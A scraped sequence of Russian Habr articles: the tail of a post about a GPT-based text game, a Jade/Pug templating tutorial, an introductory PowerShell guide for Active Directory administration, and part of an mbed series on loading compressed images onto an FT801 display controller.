Что получилосьGitHub с gameGPT - <https://github.com/0x7o/gameGPT>
Чуть-чуть проблем
-----------------
Нейросеть в PyTorch формате отличалась от Tensorflow версии. Просто подобрав параметры для gameGPT, я сделал новую версию ещё лучше.
```
generate(text, max_length=num_tokens(text) + 55, repetition_penalty=5.0, temperature=0.9, num_beams=2, top_k=50, top_p=0.95)
```
#### Связь gameGPT с gamio.ru
Что такое gamio? Это сайт построенный на django с добавлением JS. Всё, что вам необходимо знать.
Gamio создаёт своеобразную очередь из запросов к gameGPT (это была необходимость. При параллельных вычислениях сервер входит в шок.). gameGPT последовательно обрабатывает каждый запрос к нему.
На вход к модели подаётся история мира + последние 10 действия игрока. На выходе генерируется 55 токенов.
Что в итоге?
------------
Мне удалось создать то, что я хотел. Получился отличный сервис [gamio.ru](https://gamio.ru). На нём уже поиграли свыше 1000 человек (для меня это рекорд :)) и все вполне довольны.
Далее будут только улучшения и обновления. Следите за новостями :)
* [Мой github](https://github.com/0x7o)
* [Мой Patreon](https://patreon.com/0x7o)
* [Телеграм-канал Gamio](https://t.me/gamio_n)
|
https://habr.com/ru/post/652369/
| null |
ru
| null |
# Туториал по Jade для начинающих

Jade — это препроцессор HTML и шаблонизатор, который был написан на JavaScript для Node.js. Проще говоря, Jade — это именно то средство, которое предоставляет вам возможность написания разметки совершенно по новому, с **целым рядом преимуществ по сравнению с обычным HTML.**
К примеру, взгляните на код ниже в формате HTML:
```
Ocean's Eleven
==============
* Comedy
* Thriller
Danny Ocean and his eleven accomplices plan to rob
three Las Vegas casinos simultaneously.
```
А так эта разметка выглядит в формате Jade:
```
div
h1 Ocean's Eleven
ul
li Comedy
li Thriller
p.
Danny Ocean and his eleven accomplices plan to rob
three Las Vegas casinos simultaneously.
```
Второй вариант кажется более коротким и элегантным. Но Jade — это не только симпатичная разметка. Jade имеет некоторые действительно полезные функции, позволяющие писать модульный многоразовый (с возможностью многоразового использования) код. Но перед тем, как углубиться, давайте сделаем обзор основ.
#### **Основы**
Я собираюсь выделить три основные черты Jade:
* Простые теги;
* Добавление атрибутов в теги;
* Блоки текста.
Если вы хотите входе прочтения статьи пробывать примеры кода приведённые ниже, вы можете воспользоваться [CodePen](http://codepen.io/) и выбрать Jade как препроцесор для вашего HTML, или воспользуйтесь [онлайн компилятором на официальном сайте Jade](http://jade-lang.com/demo/).
##### **Теги**
Как вы могли заметить ранее, в Jade нет закрывающих тегов. Вместо этого Jade использует табуляцию для определения вложености тегов.
```
div
p Hello!
p World!
```
В приведенном выше примере, теги параграфов согласно их табуляции при компиляции в конечном итоге окажутся внутри тега div. Как просто!
```
Hello!
World!
```
Jade компилирует это точно, рассматривая первое слово в каждой строке в качестве тега, в то время как последующие слова на этой строке обрабатываются как текст внутри тега.
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/PZLgaN/)
##### **Атрибуты**
Всё это, конечно, хорошо, но как добавлять атрибуты нашим тегам? На самом деле довольно просто.
Давайте вернёмся к нашему первому примеру и добавим туда пару классов и некую картинку-постер.
```
div(class="movie-card", id="oceans-11")
h1(class="movie-title") Ocean's 11
img(src="/img/oceans-11.png", class="movie-poster")
ul(class="genre-list")
li Comedy
li Thriller
```
Как чудестно, не так ли?
```
Ocean's 11
==========

* Comedy
* Thriller
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/pgYBZd)
Но зачем останавливаться на достигнутом?! Jade предоставляет специальную стенографию для индификаторов и классов, что ещё больше упрощает нашу разметку, используя знакомые всем обозначения:
```
div.movie-card#oceans-11
h1.movie-title Ocean's 11
img.movie-poster(src="/img/oceans-11.png")
ul.genre-list
li Comedy
li Thriller
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/VeRNEZ)
Как вы можете заметить, Jade использует синтаксис анологичный тому, который вы используете при написании CSS-селекторов.
##### **Блоки текста**
Давайте представим такую ситуацию: у вас есть тег <р> и вы хотите добавить в него довольно таки большой объём текста. Но стоп, ведь Jade рассматривает первое слово каждой строки как новый HTML-тег — и как тут быть?
В самом первом примере вы уже могли заметить невзрачную точку после тега параграфа. Добавление точки после вашего тега даёт понять компилятору Jade, что всё внутри данного тега является текстом.
```
div
p How are you?
p.
I'm fine thank you.
And you? I heard you fell into a lake?
That's rather unfortunate. I hate it when my shoes get wet.
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/XXGQxP)
Для полной ясности: в случае, если я не поставил бы точку после тега <р> в примере, то скомпилированный HTML имел бы в себе открытый тег <і>, разорвав словосочетание “I’m” в начале строки.
#### **Полезные функции**
Теперь, когда мы разобрались с основами, давайте рассмотрим некоторые в действительности полезные функции, которые сделают нашу разметку умнее. Среди них:
* JavaScript;
* Циклы;
* Интерполирование;
* Миксины.
##### **JavaScript в Jade**
Jade реализован на JavaScript, по этому использовать JavaScript в Jade довольно просто. Вот пример:
```
- var x = 5;
div
ul
- for (var i=1; i<=x; i++) {
li Hello
- }
```
Что же мы тут сделали?! Начав строку с дефиса, мы указали компилятору Jade, что мыхотим использовать JavaScript, и всё, оно работает! И вот что мы получим, когда скомпилируем этот код в HTML:
```
* Hello
* Hello
* Hello
* Hello
* Hello
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/eJXoQK)
Мы используем дефис, когда код не должен напрямую попадать в поток вывода. В случае, ежели мы хотим использовать JavaScript для вывода чего-либо в Jade, мы используем **=**. Давайте подправим код выше, чтобы указать нумерацию элементов в списке:
```
- var x = 5;
div
ul
- for (var i=1; i<=x; i++) {
li= i + ". Hello"
- }
```
И вуаля, у нас имеется нумерация:
```
* 1. Hello
* 2. Hello
* 3. Hello
* 4. Hello
* 5. Hello
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/YwgMdz)
Конечно, в данном случае нумерованный список был бы гораздо уместнее, но идею то вы уловили? Для более детальной информации ознакомтесь с [документацией](http://jade-lang.com/reference/code/).
##### **Циклы**
Jade использует прекрасный синтаксис для написания циклов, так что вам не придётся прибегать к JavaScript. Давайте пройдёмся по элементам массива в цикле:
```
- var droids = ["R2D2", "C3PO", "BB8"];
div
h1 Famous Droids from Star Wars
for name in droids
div.card
h2= name
```
И это будет скомпилировано следующим образом:
```
Famous Droids from Star Wars
============================
R2D2
----
C3PO
----
BB8
---
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/ZQPNxZ)
Вы можете перемещаться по объектам массива, а также исспользовать цикл while. Узнайте больше прочитав [документацию](http://jade-lang.com/reference/iteration/).
##### **Интерполирование**
Совмещать текст и JavaScript таким образом
> **p= «Hi there, » + profileName + ". How are you doing?"**
может начать мусолить вам глаз. Разве Jade не имеет более элегантного решения данной задачи? Поспорим?
```
- var profileName = "Danny Ocean";
div
p Hi there, #{profileName}. How are you doing?
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/LGaorZ)
Разве так не аккуратней?
##### **Миксины**
Миксины, они как функции, они принимают параметры в качестве входных данных и генерируют соответствующию разметку. Миксины оглашаются с помощью ключевого слова **mixin**.
```
mixin thumbnail(imageName, caption)
div.thumbnail
img(src="/img/#{imageName}.jpg")
h4.image-caption= caption
```
После того, как миксин был оглашён, вы можете его вызвать с помощью символа **+**.
```
+thumbnail("oceans-eleven", "Danny Ocean makes an elevator pitch.")
+thumbnail("pirates", "Introducing Captain Jack Sparrow!")
```
Что будет скомпилировано как:
```

####
Danny Ocean makes an elevator pitch.

####
Introducing Captain Jack Sparrow!
```
#### **Собираем все вместе**
Давайте соберём всё, что мы успели выучить, в один пример. Скажем, у нас есть массив фильмов, каждый объект которого содержит название фильма, актёрский состав (под-массив), рейтинг, жанр, ссылку на IMDB-страницу и путь к картинке (которая будет использована в качестве постера фильма). Массив будет иметь примерно такой выгляд:
```
- var movieList = [
{
title: "Ocean's Eleven",
cast: ["Julia Roberts", "George Clooney", "Brad Pitt", "Andy Garcia"],
genres: ["Comedy", "Thriller"],
posterImage: "/img/oceans-eleven",
imdbURL: "http://www.imdb.com/title/tt0240772/",
rating: 7
}
// etc...
];
```
У нас есть 10 фильмов и мы хотим сделать симпатичную разметку для каждого из них. Изначально, мы не предусмотрели использование ссылки на IMDB-страницу фильма. Если рейтинг фильма выше 5, мы даём ему иконку с поднятым большим пальцем руки вверх, в ином случае, большой палец — вниз. Мы используем все выше перечисленные полезные функции Jade для написания данного модульного кода, который выполнит следующие задачи:
1. Создать миксин под названием **movie-card**
* Перебрать массив и вывести актёрский состав.
* Перебрать массив и вывести жанры.
* Проверить рейтинг фильма и присвоить ему соответсвующею иконку.
2. Пребрать массив фильмов и использовать миксин для создания разметки.
И так, создадим миксин:
```
mixin movie-card(movie)
div.movie-card
h2.movie-title= movie.title
img.movie-poster(src=movie.posterImage)
h3 Cast
ul.cast
each actor in movie.cast
li= actor
div.rating
if movie.rating > 5
img(src="img/thumbs-up")
else
img(src="img/thumbs-down")
ul.genre
each genre in movie.genres
li= genre
```
В данном коде много чего происходит, но я уверен, что он вам понятен, так как мы это уже прошли. Теперь, всё, что нам нужно, — это вызвать данный миксин в цикле:
```
for movie in movieList
+movie-card(movie)
```
И всё! Разве это не классно?! Вот окончательный код:
```
- var movieList = [
{
title: "Ocean's Eleven",
cast: ["Julia Roberts", "George Clooney", "Brad Pitt", "Andy Garcia"],
genres: ["Comedy", "Thriller"],
posterImage: "/img/oceans-eleven",
imdbURL: "http://www.imdb.com/title/tt0240772/",
rating: 9.2
},
{
title: "Pirates of the Caribbean",
cast: ["Johnny Depp", "Keira Knightley", "Orlando Bloom"],
genres: ["Adventure", "Comedy"],
posterImage: "/img/pirates-caribbean",
imdbURL: "http://www.imdb.com/title/tt0325980/",
rating: 9.7
}
];
mixin movie-card(movie)
div.movie-card
h2.movie-title= movie.title
img.movie-poster(src=movie.posterImage)
h3 Cast
ul.cast
each actor in movie.cast
li= actor
div.rating
if movie.rating > 5
img(src="img/thumbs-up")
else
img(src="img/thumbs-down")
ul.genre
each genre in movie.genres
li= genre
for movie in movieList
+movie-card(movie)
```
А так код будет выглядеть после компиляции:
```
Ocean's Eleven
--------------

Pirates of the Carribean
------------------------

```
Но стоп, погодите минутку! А что, если теперь нам нужна возвожность переходить на IMDB-страницу фильма при нажатии на его название? Нам всего лишь потребуется добавить одну строку
> a(href=movie.imdbURL)
в наш миксин.
```
mixin movie-card(movie)
div.movie-card
a(href=movie.imdbURL)
h2.movie-title= movie.title
img.movie-poster(src=movie.posterImage)
h3 Cast
ul.cast
each actor in movie.cast
li= actor
div.rating
if movie.rating > 5
img(src="img/thumbs-up")
else
img(src="img/thumbs-down")
ul.genre
each genre in movie.genres
li= genre
```
[Посмотреть этот пример на CodePen](http://codepen.io/SitePoint/pen/Bjbgpv)
#### **Вывод**
Сегодня мы с вами прошли путь от полного незнания препроцессора Jade к написанию, с его помощью, прекрасной модульной разметки. Это не всё, что может Jade, но я надеюсь, что данная статья задела ваше любопытство, и вы захотели узнать больше.
**Важное примечание:** как некоторые из вас, возможно, уже знают, Jade был переименован в Pug. В будущем, статьи о Jade будут использовать новое название «Pug» или «Pug.js».
|
https://habr.com/ru/post/278109/
| null |
ru
| null |
# Как легко начать писать на PowerShell или несложная автоматизация для управления Active Directory

### Изучить основы PowerShell
Данная статья представляет собой текстовую версию урока из нашего [бесплатного видеокурса PowerShell и Основы Active Directory](https://info.varonis.com/powershell?unlock_code=blog) (для получения полного доступа используйте секретное слово «blog»).
Данный видеокурс оказался необычайно популярным по всему миру и он проведет вас по всем ступеням для создания полного набора инструментов по управлению службой каталогов Active Directory начиная с самых азов.
### Кодирование с помощью PowerShell
Вначале это может показаться сложной задачей начать работать с PowerShell, особенно если с годами вы уже привыкли работать с командной строкой cmd.exe и так называемыми «батниками» (файли с расширениями .bat и .cmd). В этой статье, написанной по материалам 2-го урока нашего видеокурса, мы расскажем, как и почему вам стоит обновить свои навыки работы с PowerShell, а также разберем основы запуска редактора PowerShell, освоим авто-завершение команд и как в любой затруднительной ситуации получить актуальную помощь и примеры.
### Выполнение Команд

Консоль PowerShell – это интерактивная среда, которая позволяет запускать различные команды в реальном времени. Здесь не нужно сперва редактировать скрипт в блокноте и лишь затем запускать его в командной строке, что также значительно съэкономит ваше время.
Если вы сейчас работаете в какой-либо организации, которая при этом существует не один день, то у вас уже наверняка есть несколько маленьких скриптов на каждый день, которые вы запускаете из командной строки cmd.exe. И это отличная новость! Значит вы так же легко сможете выполнять все это и из PowerShell. Это было поистине мудрое дизайнерское решение со стороны Microsoft, так они сделали переход на новое решение более легким для администораторов.

По внешнему виду, редактор PowerShell выглядит и функционирует точно также, как и окружение командной строки cmd.exe. Приемы и навыки, которыми вы уже владеете, будут работать без изменений и в PowerShell. А если вы к тому же хотите повысить свою квалификацию и работаете над переходом от выполнения одноразовых задач, к тому чтобы обеспечивать более автоматизированное администрирование, то привычка запускать PowerShell, а не командную строку является отличным способом для начала.
Все ваши часто используемые утилиты, такие как ping, ipconfig, nslookup, и т. п. будут работать именно так, как вы ожидаете.

### Как найти команды PowerShell
Люди любят PowerShell, потому что это так, ну, мощно! Но эта сила исходит от совершенно безумного количества встроенных возможностей. Это просто не возможно, да наверное и не практично, чтобы кто-то запомнил всевозможные команды, командлеты, флаги, фильтры и другие способы сказать PowerShell что и как сделать.
К счастью, прямо в редакторе встроено несколько инструментов, чтобы помочь вам справиться с этим.
Авто-завершение команд по нажатию Tab
Нет необходимости запоминать различные команды или точное написание команды. Наберите
```
get-c
```
Теперь нажимая на клавишу Tab – вы сможете перебрать все доступные команды, начинающиеся с тех символов, что вы уже ввели. Причем это работает в любой части тела команды, на которую вы пытаетесь сослаться: в именах и флагах команд и даже при автозавершении полных путей на файловой системе.

**Команда Get-Command**
Несмотря на то, что автодополнение по Tab работает превосходно, что произойдет, если Вы не знаете правильное имя команды, которая вам нужна? В этом случае можно использовать команду чтобы найти другие доступные команды: Get-Command.
В поиске имени команды, важно иметь в виду, что есть синтаксис для них: Глагол-Существительное. Как правило, Глаголы такие как – Get (Получить), Set (Установить), Add (Добавить), Clear (Очистить), Read (Читать) и Write (Писать) и Существительные – файлы, серверы или другими сущности в вашей сети и приложениях.
Get-Command – это инструмент для поиска и изучения команд, доступных на вашем компьютере.
### Синтаксис команд в PowerShell
Кто-то когда-то описал язык скриптов Perl, как “шум из исполняемых строк кода” (ориг. “executable line noise”) – невероятно полезный инструмент, с дико непрозрачным синтаксисом и соответственно с высоким порогом входа для его изучения.
Хотя если разобраться то и традиционная командная строка в Windows не так уж далеко от этого ушла. Рассмотрим общую задачу как найти все файлы в каталоге, имена которых начинаются с ‘foo’.
```
CMD: FOR /D /R %G IN (“Foo*”) DO @ECHO %G
```
FOR и DO указывают на то, что это цикл.
Флаг /D указывает, что это цикл по всем папкам
Флаг /R указывает, что нужно включать все файлы и папки, включая подкаталоги
Шаблон поиска, который определяет интересующий нас набор файлов, обозначается с помощью “IN”
[ECHO](https://habrahabr.ru/users/echo/) указывает, что сценарий должен вывести на экран результат каждого цикла и, наконец,
%G – это “вынужденный параметр” и выбран потому, что ранее программисты Microsoft уже использовали при разработке буквы A, D, F, N, P, S, T, и X. Поэтому, начинать с G, является хорошим тоном, т.к. это дает вам самый большой набор неиспользованных букв для форматов путей возвращенных переменных (G, H, I, J, K, L, M) – другими словами, это лайфхак.
Сравните теперь эквивалент на PowerShell:
```
PowerShell: Get-ChildItem -Path C:\ -Filter ‘Foo*’
```
Результат – тот же, но даже на таком достаточно тривиальном примере, будет намного легче понять, что происходит. Сразу становится очевидно, что делает каждый элемент в команде и как можно их изменить. Ну разве что подстановочный знак ‘\*’ используемый в обоих примерах, но я думаю что вы и так прекрасно знаете, что он означает – что все элементы должны начинаться с ‘Foo’ и в конце еще что-нибудь.
Чувствуете как ваше настроение постепенно улучшается? А теперь, что если вы захотите узнать, как выбрать только файлы (а не папки) в пути? Вы можете покопаться в мануалах, или ваш лучший друг Google вам в помощь или может попытаться разобраться из командной строки? Маленькая подсказка: если вы находитесь в PowerShell, введите “-” и нажмите клавишу Tab, пройдитесь по нужным флагам, пока очевидное решение не появится.

### Одна Длинная Строка против Объекта
Сайты никому не нужны, если они не в онлайне. Именно поэтому люди тратят огромное количество времени, притворяясь, что они операторы сонара на подводной лодке и «пингуют» доступность своих серверов (да-да, именно поэтому он [так называется](https://ru.wikipedia.org/wiki/Ping)).
Несмотря на то что вывод команды Ping полезен (и вы можете использовать ping с тем же успехом и в консоли PowerShell), в конце концов это просто большая и длинная строка – ряд букв и цифр с некоторыми перерывами между ними.
В PowerShell есть команда, которая похожа на Ping, но возвращает данные в структурированном виде. Это команда Test-Connection.
Ниже приведен результат работы этой команды по обмену пакетами с сервером ‘DC’ в совершенно ином полностью структурированном виде:
Не говоря уже о том, что это намного легче читать, но главное то, что теперь вы можете передать эту информацию на вход в другую команду, придать ей еще большую полезность (наш полный видеокурс для этого и предназначен) или просто настроить ее так, чтобы в ней появилось больше смысла.
### Встроенная помощь

До этого момента мы были сосредоточены на выполнении определенных команд, используя дополнение по Tab, но как только вы начнете работать с PowerShell все больше и больше команды становятся все более сложными c еще более сложными параметрами. В то время как синтаксис Глагол-Существительное (Verb-Noun) помогает, но еще больше помогает наличие под рукой:
1. Актуальной документации
2. Обилие примеров
### Помочь по Командлетам
На практике, следует комбинировать команду Get-Command (чтобы найти то, что следует использовать), а затем использовать Get-Help чтобы узнать, как пользоваться этой конкретной командой.
Практический пример, как это сделать: допустим, вам нужно определить, все запущенные службы Windows на компьютере.
Для начала можно поискать команды для взаимодействия со службами:
```
Get-Command service
```
Которая сообщит вам сразу, что вы на правильном пути. Обдумывая вернуться в стандартный синтаксис команд PowerShell Глагол-Существительное, вы бы хотели выяснить, как правильно использовать команду ‘Get-Service’.
Документация Microsoft по команде Get-Service
Для этого стоит использовать команду ‘Get-Help’. Начните печатать
“Get-Help -” и затем нажмите клавишу Tab
Вы быстро обнаружите доступные опции, наиболее явно подходит один “Name”, так что стоит попробовать:
```
Get-Help -Name Get-Service
```
Тут же вы получите полный синтаксис команды (и что из опций вы можете включить или исключить на базе фильтров).
Если вы захотите исследовать команду глубже и детализировать ее вплоть до каждого параметра, то наберите:
```
Get-Help -Name Get-Service - Parameter Name
```
### Помощь с примерами на PowerShell
Все мы люди и, без обид бот Google, у нас всех имеются свои психологические препоны, которые нам надо предодолеть при изучении чего-то незнакомого и привести это к понятной нам форме для того, чтобы выполнить то, что нам нужно.
Введя “-examples” или добавив флаг “-detail” к команде “Get-Help”, вам будет предоставлен набор примеров для использования команды.
Вот, к примеру, вывод для команды:
```
Get-Help -Name Get-Service -Examples
```
### Оставаясь в курсе
Что может быть более ужасным, чем неработающий пример, или пример с ошибкой в документации. Часто это бывает либо из-за устаревшей документации, либо из-за неверных примеров или же из-за обновленных библиотек.
Чтобы обойти эти проблемы и заодно получить новые примеры и исправления введите:
```
update-help
```
и начнется процесс загрузки обновленной контекстной помощи.
|
https://habr.com/ru/post/348304/
| null |
ru
| null |
# Как перестать бояться и полюбить mbed [Часть 5]
Продолжаем серию публикаций, посвященных использованию среды ARM mbed для создания прототипа измерительного устройства.
Сегодня я наконец-то заканчиваю описание программной части — остались вопросы связанные с выводом на TFT-дисплей изображений и кириллицы. Сделаем всё красиво.

Содержание цикла публикаций:
* [[Часть 1] Обзор использованных программных и аппаратных решений.](https://habrahabr.ru/company/efo/blog/308440/)
* [[Часть 2] Начало работы с графическим контроллером FT800. Использование готовых mbed-библиотек для периферийных устройств.](https://habrahabr.ru/company/efo/blog/309918/)
* [[Часть 3] Подключение датчика HYT-271. Создание и публикация в mbed собственной библиотеки для периферийных устройств.](https://habrahabr.ru/company/efo/blog/310058/)
* [[Часть 4] Разработка приложения: Структура программы, работа с сенсорным экраном.](https://habrahabr.ru/company/efo/blog/310720/)
* **[Часть 5] Разработка приложения: Вывод изображений на дисплей, проблемы русификации.**
* [[Часть 6] Печать деталей корпуса](https://habrahabr.ru/company/efo/blog/312484/)
Напомню, что речь идет о разработке прототипа устройства с сенсорным экраном, которое служит для высокоскоростного измерения относительной влажности и (заодно) температуры. Для написания программы для микроконтроллера используется онлайн IDE mbed, позволяющая создавать железонезависимый код, который одинаково работает на отладочных платах от SiLabs, Atmel, Wiznet, STM32, NXP и других производителей.
1. Вывод изображений на TFT
===========================
---
Общая схема управления TFT-дисплеем с помощью графического контроллера от FTDI уже была описана в [предыдущих](https://habrahabr.ru/company/efo/blog/309918/) [статьях](https://habrahabr.ru/company/efo/blog/308440/). Как и другие связанные с отрисовкой процедуры, вывод изображений на TFT-дисплей аппаратно реализован на графическом контроллере FT801. От управляющего хост-контроллера требуется только передавать на FT801 простые управляющие команды и необходимые данные.
Графические контроллеры серии FT8xx позволяют работать с изображениями формата .jpeg или .png. Изображение можно не только выводить на экран, но и трансформировать — изменять размер, вращать или перемещать по экрану, а также использовать как заставку. Все эти операции выполняются на графическом контроллере по приходу соответствующих команд от управляющего МК.
Говоря о загрузке изображений на графический контроллер, следует сразу разделить два подхода к работе с изображениями.

В первом случае файл .jpeg берется из памяти управляющего МК или с внешнего носителя и сразу записывается в память графического контроллера FT8xx. В этом случае для загрузки используется команда CMD\_LOADIMAGE. После загрузки изображения в память FT8xx становятся доступны все функции для работы с изображением — трансформации картинки и её вывод на дисплей. Такой подход является оптимальным, если вам есть где хранить изображения, то есть используется USB Flash-память или SD-карта.
Во втором случае изображение предварительно сжимается по алгоритму Deflate. Полученный в результате кодирования bitmap занимает гораздо меньше места, поэтому может храниться не только на внешнем носителе, но во встроенной памяти управляющего МК. Изображение загружается на графический контроллер FT8xx в сжатом виде, а распаковка данных выполняется уже графическим контроллером. Для загрузки сжатого изображения служит команда CMD\_INFLATE. После того как изображение распаковано, с ним можно работать точно так же, как и в первом случае.
Поскольку в моём проекте не предполагается использование внешней памяти, будем рассматривать только первый случай — работу со сжатыми изображениями, хранящимися в памяти управляющего микроконтроллера. В результате я хочу выводить на дисплей три изображения: иконки для температуры и относительной влажности на экране с главным меню и фотографию датчика HYT-271 на экране с описанием датчика.


### 1.1. Форматирование изображения, компрессия
---
Алгоритм Deflate изначально создавался для zip-архивов, но благодаря отсутствию патентов успешно используется и для других целей, в том числе для сжатия изображений. Вот, кстати, [отличная статья](https://habrahabr.ru/post/274825/) о Deflate и png.
Для преобразования изображения FTDI предлагает [несколько консольных утилит](http://www.ftdichip.com/Support/Utilities.htm#EVEImageConverters), например img\_cvt. Также доступны графические оболочки вроде [EVE Screen Editor](http://www.ftdichip.com/Support/Utilities.htm#EVEScreenEditor), которые не только позволяют конвертировать изображения, но и вообще сильно упрощают жизнь при создании программ для графического контроллера. По сути, EVE Screen Editor — это эмулятор TFT-модулей Riverdi.
В интерфейсе программы нет решительно ничего необычного — в центральном окне формируется будущий экран TFT — поле, на которое можно перетаскивать нужные изображения и другие графические элементы.
Используемый мной контроллер FT801 позволяет выводить на TFT-дисплей изображения девяти форматов: черно-белые L1, L4 и L8, а также RGB332, ARGB2, ARGB4, RGB565, PALETTED и ARGB1555, о них можно подробнее почитать [в документации проивзодителя](http://www.ftdichip.com/Support/Documents/AppNotes/AN_303%20FT800%20Image%20File%20Conversion.pdf). Разные форматы позволяют получить разное соотношение качества изображений и размера кодирующего изображение бинарного файла.

*(на рисунке слева направо L1, L4, L8, RGB332, ARGB2, ARGB4, RGB565, PALETTED, ARGB1555)*
По идее, наилучшее качество можно получить при использовании формата ARGB1555, однако на практике лучше попробовать разные варианты и подобрать наиболее подходящий. Фотография датчика действительно лучше всего выглядит после преобразования в ARGB1555 или RGB565, однако в какой-то момент мне не хватило встроенной памяти МК и пришлось отказаться от этих форматов в пользу RGB332. Смотрится более-менее прилично, а занимает 1865 байт вместо 7067 и 7816 у ARGB1555 и RGB565 соответственно.
С иконками получилось интереснее. Исходные файлы — .png с прозрачным фоном размером 37x77 и 53x67 точек. Прозрачность иконок можно сохранить только с кодированием типа ARGB, т.е. выбирать приходится из форматов ARGB2, ARGB4, и ARGB1555. Из них наиболее симпатичное сглаженное изображение дает не ARGB2, и, к моему удивлению, не ARGB1555, а ARGB4.

*(на рисунке слева направо ARGB2, ARGB4, ARGB1555)*
После того как выбран подходящий формат, нужно сохранить проект в Screen Editor. В папке, куда Screen Editor был установлен, появится директория images, где для каждого из использованных изображений создан файл .binh. Он то нам и нужен.
### 1.2. Загрузка изображения в память графического контроллера
---
Получив бинарное представление изображения, возвращаемся из Screen Editor в mbed IDE, где в коде программы сохраняем все полученные bitmap как массивы. Иконка для влажности, например, выглядит вот так.
```
const unsigned char hum_icon[]={
120,156,165,86,203,109,195,48,12,205,177,40,250,25,193,35,120,4,141,160,17,60,130,71,200,181,55,143,224,123,46,26,193,11,20,208,4,133,54,168,71,96,31,165,248,43,74,145,82,18,8,20,138,79,228,35,41,193,244,73,117,218,86,250,175,250,251,65,243,115,200,203,133,88,236,83,232,153,130,92,171,145,29,109,82,135,108,214,168,44,117,172,29,209,1,59,22,35,21,197,82,91,165,125,100,45,121,254,188,147,33,131,94,110,255,37,17,177,52,248,189,149,209,247,155,136,85,2,82,195,238,124,109,186,213,102,132,156,83,189,80,152,91,222,111,130,213,207,226,94,92,60,93,152,186,137,150,185,185,98,53,193,178,229,51,223,53,194,121,237,217,255,235,133,215,248,229,115,250,195,126,11,109,68,228,33,79,159,63,75,251,184,135,224,228,162,202,247,167,188,83,58,238,251,178,106,156,119,162,51,219,60,36,121,164,59,35,237,113,189,77,6,107,40,121,163,49,85,46,121,110,200,215,194,39,199,199,74,59,152,116,247,176,19,83,34,242,85,172,111,28,57,226,140,76,185,74,185,58,6,117,130,151,46,136,186,100,215,9,54,93,128,85,240,27,78,182,49,83,255,189,54,2,227,255,96,37,30,146,106,33,103,85,88,171,49,142,113,123,45,234,145,191,17,194,228,249,59,138,233,74,34,113,187,172,204,236,254,182,76,194,253,91,170,100,211,188,128,154,252,219,167,197,26,49,39,147,190,41,216,9,239,185,5,131,150,253,192,65,161,7,206,91,135,240,250,101,84,249,232,103,49,197,95,24,13,226,26,68,183,56,103,196,58,91,255,63,65,221,118,198,
};
```
Чтобы загрузить это изображение в память графического контроллера FT801, понадобится отправить с управляющего МК три команды:
```
#define IMAGE_ADDR_HUMIDITY 29696
...
(*_TFT).WrCmd32(CMD_INFLATE);
(*_TFT).WrCmd32(IMAGE_ADDR_HUMIDITY);
(*_TFT).WrCmdBufFromFlash(hum_icon, sizeof(hum_icon));
```
CMD\_INFLATE — команда, сообщающая FT801, что в его память будет записано сжатое по алгоритму Deflate изображение.
IMAGE\_ADDR\_HUMIDITY — начальный адрес в памяти графического контроллера RAM\_G, по которому будет доступно изображение.
hum\_icon — массив, хранящий изображение.
После такой операции иконка «Влажность» будет доступна для вывода на экран пока память графического контроллера не будет очищена программно или в результате сброса.
### 1.3. Захват изображения
---
Следующий шаг после загрузки — «захват» изображения.
```
StartDL();
...
(*_TFT).DL(BITMAP_HANDLE(0));
(*_TFT).DL(BITMAP_SOURCE(IMAGE_ADDR_HUMIDITY));
(*_TFT).DL(BITMAP_LAYOUT(ARGB4, 60, 38));
(*_TFT).DL(BITMAP_SIZE(NEAREST, BORDER, BORDER, 30, 38));
...
FinishDL();
```
Командой BITMAP\_HANDLE мы присваиваем каждому изображению (объекту Bitmap) указатель — номер от 0 до 31, по которому в дальнейшем можно будет обратиться к изображению.
